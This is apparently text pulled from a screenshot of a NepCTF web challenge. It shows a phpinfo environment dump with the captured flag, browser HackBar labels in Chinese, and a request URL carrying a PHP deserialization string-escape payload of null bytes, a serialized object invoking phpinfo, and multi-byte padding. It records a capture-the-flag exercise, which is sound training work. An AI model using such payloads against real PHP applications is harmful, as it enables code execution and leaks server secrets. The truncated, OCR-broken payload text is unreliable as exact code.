 PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
KUBERNETES_PORT_443_TCP_ADDR 10.66.0.1
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
GZCTF_TEAM_ID 184
KUBERNETES_SERVICE_HOST 10.66.0.1
GZCTF_FLAG nepctf{bdc4ab3f166a}
KUBERNETES_PORT tcp://10.66.0.1:443
KUBERNETES_PORT_443_TCP_PORT 443
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 6 项，共找到 6 个匹配项
控制台 网络 调试器 {} 样式编辑器 存储 HackBar
oding SQL XSS LFI XXE Other
https://neptune-12544.nepctf.lemonprefect.cn/?
c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
1:"B":1:{s:1:"b";s:7:"phpinfo";}}"&nep=Nep&nep1=%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f%f0%9f